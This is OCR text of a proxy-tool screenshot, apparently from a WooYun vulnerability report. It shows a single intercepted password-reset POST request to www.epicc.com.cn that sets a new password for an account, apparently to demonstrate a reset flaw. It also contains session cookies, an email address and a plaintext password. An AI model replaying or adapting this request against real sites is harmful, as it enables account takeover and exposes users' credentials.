 Request to http://www.epicc.com.cn:80 [183.63.41.5]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /ecenter/ecenterClub/loginRegisterNew/passwordFind/editPwdNext HTTP/1.1
Host: www.epicc.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.epicc.com.cn/ecenter/ecenterClub/loginRegisterNew/passwordFind/validEmailLink
Cookie: SSO=JjNeFVbQ3jbk7f0ahDWdvgLlM1tiIcZIKmVjAKAKjE0=;
EcutH7WVc8=MDAwM2IyYWQzNzQwMDAwMDAwMDIwZhwtbXwxNDM3NjQ1MzMx; epicc_tid=10.130.67.32.1437636435985036;
X37sdFqOam=MDAwM2IyYWQ0ZjQwMDAwMDAwMDMwAggWGzAxNDM3NjQ3Mjgw;
epiccecenter=1YQnVwYSpLyGL6nT9kqkXztTW1QPv8CG6K1YqPsbjHkYjJ8zHxwp!-2139270751; _gscu_321070471=37636823b1f14b18;
_gscs_321070471=37636823ywg5sv18|pv:13; _gscbrs_321070471=1; s_cc=true; s_nr=1437639281318-New;
s_sq=picc-epicc-prd%3D%2526pid%253D%2525u4F1A%2525u5458%2525u767B%2525u5F55%2526pidt%253D1%2526oid%253Dhttp%25253A//
.epicc.com.cn/ecenter/views/ecenterClub/loginRegisterNew/findPwdFirst.jsp%2526ot%253DA;
fQho2IKSAN=MDAwM2IyYWQ0ZjQwMDAwMDAwMzkwQHc9TSoxNDM3NjQ5NzM1;
fvSOv4PIkG=MDAwM2IyYWQ0ZjQwMDAwMDAwNGIwNjMDFGcxNDM3NjQ5NzM1;
dW3VBGtRUf=MDAwM2IyYWQ0ZjQwMDAwMDAwMDQwQDIkHCMxNDM3NjQ5NzM1;
xY6qiPJDsR=MDAwM2IyYWQ0ZjQwMDAwMDAwMjMwXgxoIhQxNDM3NjQ5NzM1;
MUR4uaiuBn=MDAwM2IyYWQ0ZjQwMDAwMDAwMDcwHRoaXCAxNDM3NjQ5NzM1;
epiccEbsWeb=JCWrVwvYtb33y7ws6wGJSxXRqj9N8q2kyRNKt0Y2MFcfpn5ShjB0!1346546671
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 104
entryId=test&pwdstrong=0&email=466196038%40qq.com&mobile=&newpassword=7788250&confirmnewpassword=7788250
www.wooyun.org
? < + > 0